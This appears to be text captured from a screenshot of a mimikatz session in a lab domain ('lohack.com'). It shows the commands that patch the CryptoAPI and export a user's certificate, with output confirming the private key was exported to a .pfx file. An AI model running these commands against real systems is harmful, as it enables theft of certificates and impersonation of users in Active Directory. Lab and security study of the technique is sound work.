 mimikatz # crypto::capi
Local CryptoAPI RSA CSP patched
Local CryptoAPI DSS CSP patched
mimikatz # crypto::certificates /export
* System Store : 'CURRENT_USER' (0x00010000)
* Store : 'My'
0. test1
Subject : DC=com, DC=lohack, CN=Users, CN=test1
Issuer : DC=com, DC=lohack, CN=lohack-ADCS-CA
Serial : 06000000000050101b60b04943470600000059
Algorithm: 1.2.840.113549.1.1.1 (RSA)
Validity : 2023/4/17 0:54:58 -> 2024/4/16 0:54:58
UPN : test1@lohack.com
Hash SHA1: c14abaad64dc72b9c5962fb9d743beef1ed1965c
Key Container : d35bc425b07585d5bc9f0a520ffbf6f8_340bddaa-b7fe-4010-bef4-59523a1defc5
Provider : Microsoft Enhanced Cryptographic Provider v1.0
Provider type : RSA_FULL (1)
Type : AT_KEYEXCHANGE (0x00000001)
|Provider name : Microsoft Enhanced Cryptographic Provider v1.0
|Key Container : te-User-6449e02e-3534-4a19-87a8-6244cf4eaca0
|Unique name : d35bc425b07585d5bc9f0a520ffbf6f8_340bddaa-b7fe-4010-bef4-59523a1defc5
|Implementation: CRYPT_IMPL_SOFTWARE ;
Algorithm : CALG_RSA_KEYX
Key size : 2048 (0x00000800)
Key permissions: 0000003f ( CRYPT_ENCRYPT ; CRYPT_DECRYPT ; CRYPT_EXPORT ; CRYPT_READ ; CRYPT_WRITE ; CRYPT_MAC
; )
Exportable key : YES
Public export : OK - 'CURRENT_USER_My_0_test1.der'
Private export : OK - 'CURRENT_USER_My_0_test1.pfx'
激活 Windows
转到"设置"以激活 Win